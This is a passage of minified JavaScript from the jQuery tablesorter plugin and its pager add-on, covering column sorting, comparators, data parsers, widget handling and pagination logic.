if(e=c[i.sortVars[o].count],2>e&&(i.sortList.push([o,e]),r.colSpan>1))for(f=1;f<r.colSpan;f++)i.sortList.push([o+f,e]),i.sortVars[o+f].count=n.inArray(e,c);if(i.last.sortList=n.extend([],i.sortList),i.sortList.length&&i.sortAppend&&(s=n.isArray(i.sortAppend)?i.sortAppend:i.sortAppend[i.sortList[0][0]],!t.isEmptyObject(s)))for(f=0;f<s.length;f++)if(s[f][0]!==o&&t.isValueInArray(s[f][0],i.sortList)<0){if(e=s[f][1],y=(""+e).match(/^(a|d|s|o|n)/))switch(h=i.sortList[0][1],y[0]){case"d":e=1;break;case"s":e=h;break;case"o":e=0===h?1:0;break;case"n":e=(h+1)%(i.sortReset?3:2);break;default:e=0}i.sortList.push([s[f][0],e])}i.$table.triggerHandler("sortBegin",a);setTimeout(function(){t.setHeadersCss(i);t.multisort(i);t.appendCache(i);i.$table.triggerHandler("sortBeforeEnd",a);i.$table.triggerHandler("sortEnd",a)},1)},multisort:function(n){var r,s,e,h,o=n.table,i=0,u=n.textSorter||"",f=n.sortList,c=f.length,l=n.$tbodies.length;if(!n.serverSideSorting&&!t.isEmptyObject(n.cache)){for(n.debug&&(s=new Date),r=0;l>r;r++)e=n.cache[r].colMax,h=n.cache[r].normalized,h.sort(function(r,s){for(var a,h,w,v,y,p,l=0;c>l;l++){if(h=f[l][0],w=f[l][1],i=0===w,n.sortStable&&r[h]===s[h]&&1===c)return r[n.columns].order-s[n.columns].order;if(a=/n/i.test(t.getSortType(n.parsers,h)),a&&n.strings[h]?(a="boolean"==typeof t.string[n.strings[h]]?(i?1:-1)*(t.string[n.strings[h]]?-1:1):n.strings[h]?t.string[n.strings[h]]||0:0,v=n.numberSorter?n.numberSorter(r[h],s[h],i,e[h],o):t["sortNumeric"+(i?"Asc":"Desc")](r[h],s[h],a,e[h],h,n)):(y=i?r:s,p=i?s:r,v="function"==typeof u?u(y[h],p[h],i,h,o):"object"==typeof u&&u.hasOwnProperty(h)?u[h](y[h],p[h],i,h,o):t["sortNatural"+(i?"Asc":"Desc")](r[h],s[h],h,n)),v)return v}return r[n.columns].order-s[n.columns].order});n.debug&&console.log("Applying sort "+f.toString()+t.benchmark(s))}},resortComplete:function(t,i){t.table.isUpdating&&t.$table.triggerHandler("updateComplete",t.table);n.isFunction(i)&&i(t.table)},checkResort:function(i,r,u){var f=n.isArray(r)?r:i.sortList,e="undefined"==typeof r?i.resort:r;e===!1||i.serverSideSorting||i.table.isProcessing?(t.resortComplete(i,u),t.applyWidget(i.table,!1)):f.length?t.sortOn(i,f,function(){t.resortComplete(i,u)},!0):t.sortReset(i,function(){t.resortComplete(i,u);t.applyWidget(i.table,!1)})},sortOn:function(i,r,u,f){var e=i.table;i.$table.triggerHandler("sortStart",e);t.updateHeaderSortCount(i,r);t.setHeadersCss(i);i.delayInit&&t.isEmptyObject(i.cache)&&t.buildCache(i);i.$table.triggerHandler("sortBegin",e);t.multisort(i);t.appendCache(i,f);i.$table.triggerHandler("sortBeforeEnd",e);i.$table.triggerHandler("sortEnd",e);t.applyWidget(e);n.isFunction(u)&&u(e)},sortReset:function(i,r){i.sortList=[];t.setHeadersCss(i);t.multisort(i);t.appendCache(i);n.isFunction(r)&&r(i.table)},getSortType:function(n,t){return n&&n[t]?n[t].type||"":""},getOrder:function(n){return/^d/i.test(n)||1===n},sortNatural:function(n,i){if(n===i)return 0;var u,f,e,s,r,h,o=t.regex;if(o.hex.test(i)){if(u=parseInt(n.match(o.hex),16),f=parseInt(i.match(o.hex),16),f>u)return-1;if(u>f)return 1}for(u=n.replace(o.chunk,"\\0$1\\0").replace(o.chunks,"").split("\\0"),f=i.replace(o.chunk,"\\0$1\\0").replace(o.chunks,"").split("\\0"),h=Math.max(u.length,f.length),r=0;h>r;r++){if(e=isNaN(u[r])?u[r]||0:parseFloat(u[r])||0,s=isNaN(f[r])?f[r]||0:parseFloat(f[r])||0,isNaN(e)!==isNaN(s))return isNaN(e)?1:-1;if(typeof e!=typeof s&&(e+="",s+=""),s>e)return-1;if(e>s)return 1}return 0},sortNaturalAsc:function(n,i,r,u){if(n===i)return 0;var f=t.string[u.empties[r]||u.emptyTo];return""===n&&0!==f?"boolean"==typeof f?f?-1:1:-f||-1:""===i&&0!==f?"boolean"==typeof f?f?1:-1:f||1:t.sortNatural(n,i)},sortNaturalDesc:function(n,i,r,u){if(n===i)return 0;var f=t.string[u.empties[r]||u.emptyTo];return""===n&&0!==f?"boolean"==typeof f?f?-1:1:f||1:""===i&&0!==f?"boolean"==typeof f?f?1:-1:-f||-1:t.sortNatural(i,n)},sortText:function(n,t){return n>t?1:t>n?-1:0},getTextValue:function(n,t,i){if(i){for(var f=n?n.length:0,u=i+t,r=0;f>r;r++)u+=n.charCodeAt(r);return t*u}return 0},sortNumericAsc:function(n,i,r,u,f,e){if(n===i)return 0;var o=t.string[e.empties[f]||e.emptyTo];return""===n&&0!==o?"boolean"==typeof o?o?-1:1:-o||-1:""===i&&0!==o?"boolean"==typeof o?o?1:-1:o||1:(isNaN(n)&&(n=t.getTextValue(n,r,u)),isNaN(i)&&(i=t.getTextValue(i,r,u)),n-i)},sortNumericDesc:function(n,i,r,u,f,e){if(n===i)return 0;var o=t.string[e.empties[f]||e.emptyTo];return""===n&&0!==o?"boolean"==typeof o?o?-1:1:o||1:""===i&&0!==o?"boolean"==typeof o?o?1:-1:-o||-1:(isNaN(n)&&(n=t.getTextValue(n,r,u)),isNaN(i)&&(i=t.getTextValue(i,r,u)),i-n)},sortNumeric:function(n,t){return n-t},addWidget:function(n){t.widgets.push(n)},hasWidget:function(t,i){return t=n(t),t.length&&t[0].config&&t[0].config.widgetInit[i]||!1},getWidgetById:function(n){for(var i,u=t.widgets.length,r=0;u>r;r++)if(i=t.widgets[r],i&&i.id&&i.id.toLowerCase()===n.toLowerCase())return i},applyWidgetOptions:function(i){var r,u,f=i.config,e=f.widgets.length;if(e)for(r=0;e>r;r++)u=t.getWidgetById(f.widgets[r]),u&&u.options&&(f.widgetOptions=n.extend(!0,{},u.options,f.widgetOptions))},addWidgetFromClass:function(n){var u,i,f=n.config,o="^"+f.widgetClass.replace(t.regex.templateName,"(\\S+)+")+"$",e=new RegExp(o,"g"),r=(n.className||"").split(t.regex.spaces);if(r.length)for(u=r.length,i=0;u>i;i++)r[i].match(e)&&f.widgets.push(r[i].replace(e,"$1"))},applyWidgetId:function(i,r,u){i=n(i)[0];var s,h,e,f=i.config,c=f.widgetOptions,o=t.getWidgetById(r);o&&(e=o.id,s=!1,n.inArray(e,f.widgets)<0&&f.widgets.push(e),f.debug&&(h=new Date),(u||!f.widgetInit[e])&&(f.widgetInit[e]=!0,i.hasInitialized&&t.applyWidgetOptions(i),"function"==typeof o.init&&(s=!0,f.debug&&console[console.group?"group":"log"]("Initializing "+e+" widget"),o.init(i,o,f,c))),u||"function"!=typeof o.format||(s=!0,f.debug&&console[console.group?"group":"log"]("Updating "+e+" widget"),o.format(i,f,c,!1)),f.debug&&s&&(console.log("Completed "+(u?"initializing ":"applying ")+e+" widget"+t.benchmark(h)),console.groupEnd&&console.groupEnd()))},applyWidget:function(i,r,u){i=n(i)[0];var o,s,c,f,l,e=i.config,h=[];if(r===!1||!i.hasInitialized||!i.isApplyingWidgets&&!i.isUpdating){if(e.debug&&(l=new Date),t.addWidgetFromClass(i),clearTimeout(e.timerReady),e.widgets.length){for(i.isApplyingWidgets=!0,e.widgets=n.grep(e.widgets,function(t,i){return n.inArray(t,e.widgets)===i}),c=e.widgets||[],s=c.length,o=0;s>o;o++)f=t.getWidgetById(c[o]),f&&f.id&&(f.priority||(f.priority=10),h[o]=f);for(h.sort(function(n,t){return n.priority<t.priority?-1:n.priority===t.priority?0:1}),s=h.length,e.debug&&console[console.group?"group":"log"]("Start "+(r?"initializing":"applying")+" widgets"),o=0;s>o;o++)f=h[o],f&&f.id&&t.applyWidgetId(i,f.id,r);e.debug&&console.groupEnd&&console.groupEnd();r||"function"!=typeof u||u(i)}e.timerReady=setTimeout(function(){i.isApplyingWidgets=!1;n.data(i,"lastWidgetApplication",new Date);e.$table.triggerHandler("tablesorter-ready")},10);e.debug&&(f=e.widgets.length,console.log("Completed "+(r===!0?"initializing ":"applying ")+f+" widget"+(1!==f?"s":"")+t.benchmark(l)))}},removeWidget:function(i,r,u){i=n(i)[0];var e,f,o,h,s=i.config;if(r===!0)for(r=[],h=t.widgets.length,o=0;h>o;o++)f=t.widgets[o],f&&f.id&&r.push(f.id);else r=(n.isArray(r)?r.join(","):r||"").toLowerCase().split(/[\s,]+/);for(h=r.length,e=0;h>e;e++)f=t.getWidgetById(r[e]),o=n.inArray(r[e],s.widgets),o>=0&&u!==!0&&s.widgets.splice(o,1),f&&f.remove&&(s.debug&&console.log((u?"Refreshing":"Removing")+' "'+r[e]+'" widget'),f.remove(i,s,s.widgetOptions,u),s.widgetInit[r[e]]=!1)},refreshWidgets:function(i,r,u){i=n(i)[0];for(var f,c=i.config,l=c.widgets,s=t.widgets,a=s.length,h=[],o=function(t){n(t).triggerHandler("refreshComplete")},e=0;a>e;e++)f=s[e],f&&f.id&&(r||n.inArray(f.id,l)<0)&&h.push(f.id);t.removeWidget(i,h.join(","),!0);u!==!0?(t.applyWidget(i,r||!1,o),r&&t.applyWidget(i,!1,o)):o(i)},benchmark:function(n){return" ( "+((new Date).getTime()-n.getTime())+"ms )"},log:function(){console.log(arguments)},isEmptyObject:function(n){for(var t in n)return!1;return!0},isValueInArray:function(n,t){for(var r=t&&t.length||0,i=0;r>i;i++)if(t[i][0]===n)return i;return-1},formatFloat:function(i,r){if("string"!=typeof i||""===i)return i;var u,f=r&&r.config?r.config.usNumberFormat!==!1:"undefined"!=typeof r?r:!0;return i=f?i.replace(t.regex.comma,""):i.replace(t.regex.digitNonUS,"").replace(t.regex.comma,"."),t.regex.digitNegativeTest.test(i)&&(i=i.replace(t.regex.digitNegativeReplace,"-$1")),u=parseFloat(i),isNaN(u)?n.trim(i):u},isDigit:function(n){return isNaN(n)?t.regex.digitTest.test(n.toString().replace(t.regex.digitReplace,"")):""!==n},computeColumnIndex:function(t,i){for(var h,r,c,u,l,f,v,y,o,p=i&&i.columns||0,e=[],a=new Array(p),s=0;s<t.length;s++)for(l=t[s].cells,h=0;h<l.length;h++){for(u=l[h],f=u.parentNode.rowIndex,v=u.rowSpan||1,y=u.colSpan||1,"undefined"==typeof e[f]&&(e[f]=[]),r=0;r<e[f].length+1;r++)if("undefined"==typeof e[f][r]){o=r;break}for(p&&u.cellIndex===o||(u.setAttribute?u.setAttribute("data-column",o):n(u).attr("data-column",o)),r=f;f+v>r;r++)for("undefined"==typeof e[r]&&(e[r]=[]),a=e[r],c=o;o+y>c;c++)a[c]="x"}return a.length},fixColumnWidth:function(i){i=n(i)[0];var o,s,e,h,f,r=i.config,u=r.$table.children("colgroup");if(u.length&&u.hasClass(t.css.colgroup)&&u.remove(),r.widthFixed&&0===r.$table.children("colgroup").length){for(u=n('<colgroup class="'+t.css.colgroup+'">'),o=r.$table.width(),e=r.$tbodies.find("tr:first").children(":visible"),h=e.length,f=0;h>f;f++)s=parseInt(e.eq(f).width()/o*1e3,10)/10+"%",u.append(n("<col>").css("width",s));r.$table.prepend(u)}},getData:function(t,i,r){var e,o,f="",u=n(t);return u.length?(e=n.metadata?u.metadata():!1,o=" "+(u.attr("class")||""),"undefined"!=typeof u.data(r)||"undefined"!=typeof u.data(r.toLowerCase())?f+=u.data(r)||u.data(r.toLowerCase()):e&&"undefined"!=typeof e[r]?f+=e[r]:i&&"undefined"!=typeof i[r]?f+=i[r]:" "!==o&&o.match(" "+r+"-")&&(f=o.match(new RegExp("\\s"+r+"-([\\w-]+)"))[1]||""),n.trim(f)):""},getColumnData:function(t,i,r,u,f){if("undefined"!=typeof i&&null!==i){t=n(t)[0];var h,e,o=t.config,c=f||o.$headers,s=o.$headerIndexed&&o.$headerIndexed[r]||c.filter('[data-column="'+r+'"]:last');if(i[r])return u?i[r]:i[c.index(s)];for(e in i)if("string"==typeof e&&(h=s.filter(e).add(s.find(e)),h.length))return i[e]}},isProcessing:function(i,r,u){i=n(i);var f=i[0].config,e=u||i.find("."+t.css.header);r?("undefined"!=typeof u&&f.sortList.length>0&&(e=e.filter(function(){return this.sortDisabled?!1:t.isValueInArray(parseFloat(n(this).attr("data-column")),f.sortList)>=0})),i.add(e).addClass(t.css.processing+" "+f.cssProcessing)):i.add(e).removeClass(t.css.processing+" "+f.cssProcessing)},processTbody:function(t,i,r){if(t=n(t)[0],r)return t.isProcessing=!0,i.before('<colgroup class="tablesorter-savemyplace"/>'),n.fn.detach?i.detach():i.remove();var u=n(t).find("colgroup.tablesorter-savemyplace");i.insertAfter(u);u.remove();t.isProcessing=!1},clearTableBody:function(t){n(t)[0].config.$tbodies.children().detach()},characterEquivalents:{a:"áàâãäąå",A:"ÁÀÂÃÄĄÅ",c:"çćč",C:"ÇĆČ",e:"éèêëěę",E:"ÉÈÊËĚĘ",i:"íìİîïı",I:"ÍÌİÎÏ",o:"óòôõöō",O:"ÓÒÔÕÖŌ",ss:"ß",SS:"ẞ",u:"úùûüů",U:"ÚÙÛÜŮ"},replaceAccents:function(n){var i,u="[",r=t.characterEquivalents;if(!t.characterRegex){t.characterRegexArray={};for(i in r)"string"==typeof i&&(u+=r[i],t.characterRegexArray[i]=new RegExp("["+r[i]+"]","g"));t.characterRegex=new RegExp(u+"]")}if(t.characterRegex.test(n))for(i in r)"string"==typeof i&&(n=n.replace(t.characterRegexArray[i],i));return n},restoreHeaders:function(i){for(var u,f=n(i)[0].config,e=f.$table.find(f.selectorHeaders),o=e.length,r=0;o>r;r++)u=e.eq(r),u.find("."+t.css.headerIn).length&&u.html(f.headerContent[r])},destroy:function(i,r,u){if(i=n(i)[0],i.hasInitialized){t.removeWidget(i,!0,!1);var o,e=n(i),f=i.config,c=f.debug,s=e.find("thead:first"),h=s.find("tr."+t.css.headerRow).removeClass(t.css.headerRow+" "+f.cssHeaderRow),l=e.find("tfoot:first > tr").children("th, td");r===!1&&n.inArray("uitheme",f.widgets)>=0&&(e.triggerHandler("applyWidgetId",["uitheme"]),e.triggerHandler("applyWidgetId",["zebra"]));s.find("tr").not(h).remove();o="sortReset update updateRows updateAll updateHeaders updateCell addRows updateComplete sorton appendCache updateCache applyWidgetId applyWidgets refreshWidgets removeWidget destroy mouseup mouseleave "+"keypress sortBegin sortEnd resetToLoadState ".split(" ").join(f.namespace+" ");e.removeData("tablesorter").unbind(o.replace(t.regex.spaces," "));f.$headers.add(l).removeClass([t.css.header,f.cssHeader,f.cssAsc,f.cssDesc,t.css.sortAsc,t.css.sortDesc,t.css.sortNone].join(" ")).removeAttr("data-column").removeAttr("aria-label").attr("aria-disabled","true");h.find(f.selectorSort).unbind("mousedown mouseup keypress ".split(" ").join(f.namespace+" ").replace(t.regex.spaces," "));t.restoreHeaders(i);e.toggleClass(t.css.table+" "+f.tableClass+" tablesorter-"+f.theme,r===!1);i.hasInitialized=!1;delete i.config.cache;"function"==typeof u&&u(i);c&&console.log("tablesorter has been removed")}}};n.fn.tablesorter=function(i){return this.each(function(){var r=this,u=n.extend(!0,{},t.defaults,i,t.instanceMethods);u.originalSettings=i;!r.hasInitialized&&t.buildTable&&"TABLE"!==this.nodeName?t.buildTable(r,u):t.setup(r,u)})};window.console&&window.console.log||(t.logs=[],console={},console.log=console.warn=console.error=console.table=function(){var n=arguments.length>1?arguments:arguments[0];t.logs.push({date:Date.now(),log:n})});t.addParser({id:"no-parser",is:function(){return!1},format:function(){return""},type:"text"});t.addParser({id:"text",is:function(){return!0},format:function(i,r){var u=r.config;return i&&(i=n.trim(u.ignoreCase?i.toLocaleLowerCase():i),i=u.sortLocaleCompare?t.replaceAccents(i):i),i},type:"text"});t.regex.nondigit=/[^\w,. \-()]/g;t.addParser({id:"digit",is:function(n){return t.isDigit(n)},format:function(i,r){var u=t.formatFloat((i||"").replace(t.regex.nondigit,""),r);return i&&"number"==typeof u?u:i?n.trim(i&&r.config.ignoreCase?i.toLocaleLowerCase():i):i},type:"numeric"});t.regex.currencyReplace=/[+\-,. ]/g;t.regex.currencyTest=/^\(?\d+[\u00a3$\u20ac\u00a4\u00a5\u00a2?.]|[\u00a3$\u20ac\u00a4\u00a5\u00a2?.]\d+\)?$/;t.addParser({id:"currency",is:function(n){return n=(n||"").replace(t.regex.currencyReplace,""),t.regex.currencyTest.test(n)},format:function(i,r){var u=t.formatFloat((i||"").replace(t.regex.nondigit,""),r);return i&&"number"==typeof u?u:i?n.trim(i&&r.config.ignoreCase?i.toLocaleLowerCase():i):i},type:"numeric"});t.regex.urlProtocolTest=/^(https?|ftp|file):\/\//;t.regex.urlProtocolReplace=/(https?|ftp|file):\/\//;t.addParser({id:"url",is:function(n){return t.regex.urlProtocolTest.test(n)},format:function(i){return i?n.trim(i.replace(t.regex.urlProtocolReplace,"")):i},parsed:!0,type:"text"});t.regex.dash=/-/g;t.regex.isoDate=/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}/;t.addParser({id:"isoDate",is:function(n){return t.regex.isoDate.test(n)},format:function(n){var i=n?new Date(n.replace(t.regex.dash,"/")):n;return i instanceof Date&&isFinite(i)?i.getTime():n},type:"numeric"});t.regex.percent=/%/g;t.regex.percentTest=/(\d\s*?%|%\s*?\d)/;t.addParser({id:"percent",is:function(n){return t.regex.percentTest.test(n)&&n.length<15},format:function(n,i){return n?t.formatFloat(n.replace(t.regex.percent,""),i):n},type:"numeric"});t.addParser({id:"image",is:function(n,t,i,r){return r.find("img").length>0},format:function(t,i,r){return n(r).find("img").attr(i.config.imgAttr||"alt")||t},parsed:!0,type:"text"});t.regex.dateReplace=/(\S)([AP]M)$/i;t.regex.usLongDateTest1=/^[A-Z]{3,10}\.?\s+\d{1,2},?\s+(\d{4})(\s+\d{1,2}:\d{2}(:\d{2})?(\s+[AP]M)?)?$/i;t.regex.usLongDateTest2=/^\d{1,2}\s+[A-Z]{3,10}\s+\d{4}/i;t.addParser({id:"usLongDate",is:function(n){return t.regex.usLongDateTest1.test(n)||t.regex.usLongDateTest2.test(n)},format:function(n){var i=n?new Date(n.replace(t.regex.dateReplace,"$1 $2")):n;return i instanceof Date&&isFinite(i)?i.getTime():n},type:"numeric"});t.regex.shortDateTest=/(^\d{1,2}[\/\s]\d{1,2}[\/\s]\d{4})|(^\d{4}[\/\s]\d{1,2}[\/\s]\d{1,2})/;t.regex.shortDateReplace=/[\-.,]/g;t.regex.shortDateXXY=/(\d{1,2})[\/\s](\d{1,2})[\/\s](\d{4})/;t.regex.shortDateYMD=/(\d{4})[\/\s](\d{1,2})[\/\s](\d{1,2})/;t.convertFormat=function(n,i){n=(n||"").replace(t.regex.spaces," ").replace(t.regex.shortDateReplace,"/");"mmddyyyy"===i?n=n.replace(t.regex.shortDateXXY,"$3/$1/$2"):"ddmmyyyy"===i?n=n.replace(t.regex.shortDateXXY,"$3/$2/$1"):"yyyymmdd"===i&&(n=n.replace(t.regex.shortDateYMD,"$1/$2/$3"));var r=new Date(n);return r instanceof Date&&isFinite(r)?r.getTime():""};t.addParser({id:"shortDate",is:function(n){return n=(n||"").replace(t.regex.spaces," ").replace(t.regex.shortDateReplace,"/"),t.regex.shortDateTest.test(n)},format:function(n,i,r,u){if(n){var e=i.config,f=e.$headerIndexed[u],o=f.length&&f.data("dateFormat")||t.getData(f,t.getColumnData(i,e.headers,u),"dateFormat")||e.dateFormat;return f.length&&f.data("dateFormat",o),t.convertFormat(n,o)||n}return n},type:"numeric"});t.regex.timeTest=/^([1-9]|1[0-2]):([0-5]\d)(\s[AP]M)$|^((?:[01]\d|[2][0-4]):[0-5]\d)$/i;t.regex.timeMatch=/([1-9]|1[0-2]):([0-5]\d)(\s[AP]M)|((?:[01]\d|[2][0-4]):[0-5]\d)/i;t.addParser({id:"time",is:function(n){return t.regex.timeTest.test(n)},format:function(n){var f,e=(n||"").match(t.regex.timeMatch),i=new Date(n),u=n&&(null!==e?e[0]:"00:00 AM"),r=u?new Date("2000/01/01 "+u.replace(t.regex.dateReplace,"$1 $2")):u;return r instanceof Date&&isFinite(r)?(f=i instanceof Date&&isFinite(i)?i.getTime():0,f?parseFloat(r.getTime()+"."+i.getTime()):r.getTime()):n},type:"numeric"});t.addParser({id:"metadata",is:function(){return!1},format:function(t,i,r){var u=i.config,f=u.parserMetadataName?u.parserMetadataName:"sortValue";return n(r).metadata()[f]},type:"numeric"});t.addWidget({id:"zebra",priority:90,format:function(t,i,r){for(var e,o,s,h,f,c,a=new RegExp(i.cssChildRow,"i"),l=i.$tbodies.add(n(i.namespace+"_extra_table").children("tbody:not(."+i.cssInfoBlock+")")),u=0;u<l.length;u++)for(s=0,e=l.eq(u).children("tr:visible").not(i.selectorRemove),c=e.length,f=0;c>f;f++)o=e.eq(f),a.test(o[0].className)||s++,h=s%2==0,o.removeClass(r.zebra[h?1:0]).addClass(r.zebra[h?0:1])},remove:function(n,i,r,u){if(!u)for(var e,o=i.$tbodies,s=(r.zebra||["even","odd"]).join(" "),f=0;f<o.length;f++)e=t.processTbody(n,o.eq(f),!0),e.children().removeClass(s),t.processTbody(n,e,!1)}})}(jQuery),n.tablesorter}),function(n){"use strict";var t=n.tablesorter;n.extend({tablesorterPager:new function(){this.defaults={container:null,ajaxUrl:null,customAjaxUrl:function(n,t){return t},ajaxError:null,ajaxObject:{dataType:"json"},processAjaxOnInit:!0,ajaxProcessing:function(){return[0,[],null]},output:"{startRow} to {endRow} of {totalRows} rows",updateArrows:!0,page:0,pageReset:0,size:10,maxOptionSize:20,savePages:!0,storageKey:"tablesorter-pager",fixedHeight:!1,countChildRows:!1,removeRows:!1,cssFirst:".first",cssPrev:".prev",cssNext:".next",cssLast:".last",cssGoto:".gotoPage",cssPageDisplay:".pagedisplay",cssPageSize:".pagesize",cssErrorRow:"tablesorter-errorRow",cssDisabled:"disabled",totalRows:0,totalPages:0,filteredRows:0,filteredPages:0,ajaxCounter:0,currentFilters:[],startRow:0,endRow:0,$size:null,last:{}};var tt="filterInit filterStart filterEnd sortEnd disablePager enablePager destroyPager updateComplete pageSize pageSet pageAndSize pagerUpdate refreshComplete ",s=this,h=function(n,t,i){var r="addClass",u="removeClass",e=t.cssDisabled,o=!!i,s=o||0===t.page,h=f(n,t),c=o||t.page===h-1||0===h;t.updateArrows&&(t.$container.find(t.cssFirst+","+t.cssPrev)[s?r:u](e).attr("aria-disabled",s),t.$container.find(t.cssNext+","+t.cssLast)[c?r:u](e).attr("aria-disabled",c))},p=function(n,i){var f,u,e,r=n.config,o=r.$table.hasClass("hasFilters");if(o&&!i.ajaxUrl)if(t.isEmptyObject(r.cache))i.filteredRows=i.totalRows=r.$tbodies.eq(0).children("tr").not(i.countChildRows?"":"."+r.cssChildRow).length;else for(i.filteredRows=0,f=r.cache[0].normalized,e=f.length,u=0;e>u;u++)i.filteredRows+=i.regexRows.test(f[u][r.columns].$row[0].className)?0:1;else o||(i.filteredRows=i.totalRows)},i=function(i,r,e){if(!r.initializing){var b,o,c,l,k,a,s=i.config,y=s.namespace+"pager",d=u(r,r.size,"get");if(r.countChildRows&&o.push(s.cssChildRow),r.totalPages=Math.ceil(r.totalRows/d),s.totalRows=r.totalRows,v(i,r),p(i,r),s.filteredRows=r.filteredRows,r.filteredPages=Math.ceil(r.filteredRows/d)||0,f(i,r)>=0){if(o=r.size*r.page>r.filteredRows&&e,r.page=o?r.pageReset||0:r.page,r.startRow=o?r.size*r.page+1:0===r.filteredRows?0:r.size*r.page+1,r.endRow=Math.min(r.filteredRows,r.totalRows,r.size*(r.page+1)),c=r.$container.find(r.cssPageDisplay),b=(r.ajaxData&&r.ajaxData.output?r.ajaxData.output||r.output:r.output).replace(/\{page([\-+]\d+)?\}/gi,function(n,t){return r.totalPages?r.page+(t?parseInt(t,10):1):1}).replace(/\{\w+(\s*:\s*\w+)?\}/gi,function(n){var f,e,u=n.replace(/[{}\s]/g,""),t=u.split(":"),i=r.ajaxData,o=/(rows?|pages?)$/i.test(u)?0:"";return/(startRow|page)/.test(t[0])&&"input"===t[1]?(f=(""+("page"===t[0]?r.totalPages:r.totalRows)).length,e="page"===t[0]?r.page+1:r.startRow,'<input type="text" class="ts-'+t[0]+'" style="max-width:'+f+'em" value="'+e+'"/>'):t.length>1&&i&&i[t[0]]?i[t[0]][t[1]]:r[u]||(i?i[u]:o)||o}),r.$goto.length){for(o="",a=it(i,r),k=a.length,l=0;k>l;l++)o+='<option value="'+a[l]+'">'+a[l]+"<\/option>";r.$goto.html(o).val(r.page+1)}c.length&&(c["INPUT"===c[0].nodeName?"val":"html"](b),c.find(".ts-startRow, .ts-page").unbind("change"+y).bind("change"+y,function(){var t=n(this).val(),i=n(this).hasClass("ts-startRow")?Math.floor(t/r.size)+1:t;s.$table.triggerHandler("pageSet"+y,[i])}))}h(i,r);w(i,r);r.initialized&&e!==!1&&(s.debug&&console.log("Pager: Triggering pagerComplete"),s.$table.triggerHandler("pagerComplete",r),r.savePages&&t.storage&&t.storage(i,r.storageKey,{page:r.page,size:r.size}))}},it=function(t,i){for(var v,h,p,c,s,e=f(t,i)||1,o=5*Math.ceil(e/i.maxOptionSize/5),y=e>i.maxOptionSize,w=i.page+1,l=o,a=e-o,r=[1],b=y?o:1,u=b;e>=u;)r.push(u),u+=y?o:1;if(r.push(e),y){for(h=[],v=Math.max(Math.floor(i.maxOptionSize/o)-1,5),l=w-v,1>l&&(l=1),a=w+v,a>e&&(a=e),u=l;a>=u;u++)h.push(u);r=n.grep(r,function(t,i){return n.inArray(t,r)===i});c=r.length;s=h.length;c-s>o/2&&c+s>i.maxOptionSize&&(p=Math.floor(c/2)-Math.floor(s/2),Array.prototype.splice.apply(r,[p,s]));r=r.concat(h)}return r=n.grep(r,function(t,i){return n.inArray(t,r)===i}).sort(function(n,t){return n-t})},w=function(t,i){var u,f,e=t.config,r=e.$tbodies.eq(0);r.find("tr.pagerSavedHeightSpacer").remove();i.fixedHeight&&!i.isDisabled&&(f=n.data(t,"pagerSavedHeight"),f&&(u=f-r.height(),u>5&&n.data(t,"pagerLastSize")===i.size&&r.children("tr:visible").length<i.size&&r.append('<tr class="pagerSavedHeightSpacer '+e.selectorRemove.slice(1)+'" style="height:'+u+'px;"><\/tr>')))},c=function(t,i){var u,f=t.config,r=f.$tbodies.eq(0);r.find("tr.pagerSavedHeightSpacer").remove();r.children("tr:visible").length||r.append('<tr class="pagerSavedHeightSpacer '+f.selectorRemove.slice(1)+'"><td>&nbsp<\/td><\/tr>');u=r.children("tr").eq(0).height()*i.size;n.data(t,"pagerSavedHeight",u);w(t,i);n.data(t,"pagerLastSize",i.size)},e=function(n,i){if(!i.ajaxUrl){var r,o=0,e=n.config,u=e.$tbodies.eq(0).children("tr"),c=u.length,s=i.page*i.size,h=s+i.size,a=e.widgetOptions&&e.widgetOptions.filter_filteredRow||"filtered",l=0,f=0;for(i.cacheIndex=[],r=0;c>r;r++)u[r].className.match(a)||(f===s&&u[r].className.match(e.cssChildRow)?u[r].style.display="none":(u[r].style.display=f>=s&&h>f?"":"none",l!==f&&f>=s&&h>f&&(i.cacheIndex.push(r),l=f),f+=u[r].className.match(e.cssChildRow+"|"+e.selectorRemove.slice(1))&&!i.countChildRows?0:1,f===h&&"none"!==u[r].style.display&&u[r].className.match(t.css.cssHasChild)&&(o=r)));if(o>0&&u[o].className.match(t.css.cssHasChild))for(;++o<c&&u[o].className.match(e.cssChildRow);)u[o].style.display=""}},b=function(t,i){i.size=u(i,i.$size.val(),"get");i.$size.val(u(i,i.size,"set"));n.data(t,"pagerLastSize",i.size);h(t,i);i.removeRows||(e(t,i),n(t).bind("sortEnd filterEnd ".split(" ").join(t.config.namespace+"pager "),function(){e(t,i)}))},k=function(r,f,e,o,s,h){if("function"==typeof e.ajaxProcessing){f.config.$tbodies.eq(0).empty();var p,c,it,k,et,w,rt,b,d,y,v,ut,ft,ot,l=f.config,nt=l.$table,tt="",a=e.ajaxProcessing(r,f,o)||[0,[]],st=nt.find("thead th").length;if(t.showError(f),h)l.debug&&console.error("Pager: >> Ajax Error",o,s,h),t.showError(f,o,s,h),l.$tbodies.eq(0).children("tr").detach(),e.totalRows=0;else{if(n.isArray(a)?(it=isNaN(a[0])&&!isNaN(a[1]),ft=a[it?1:0],e.totalRows=isNaN(ft)?e.totalRows||0:ft,l.totalRows=l.filteredRows=e.filteredRows=e.totalRows,v=0===e.totalRows?[]:a[it?0:1]||[],y=a[2]):(e.ajaxData=a,l.totalRows=e.totalRows=a.total,l.filteredRows=e.filteredRows="undefined"!=typeof a.filteredRows?a.filteredRows:a.total,y=a.headers,v=a.rows||[]),ut=v&&v.length,v instanceof jQuery)e.processAjaxOnInit&&(l.$tbodies.eq(0).empty(),l.$tbodies.eq(0).append(v));else if(ut){for(p=0;ut>p;p++){for(tt+="<tr>",c=0;c<v[p].length;c++)tt+=/^\s*<td/.test(v[p][c])?n.trim(v[p][c]):"<td>"+v[p][c]+"<\/td>";tt+="<\/tr>"}e.processAjaxOnInit&&l.$tbodies.eq(0).html(tt)}if(e.processAjaxOnInit=!0,y&&y.length===st)for(k=nt.hasClass("hasStickyHeaders"),w=k?l.widgetOptions.$sticky.children("thead:first").children("tr").children():"",et=nt.find("tfoot tr:first").children(),rt=l.$headers.filter("th 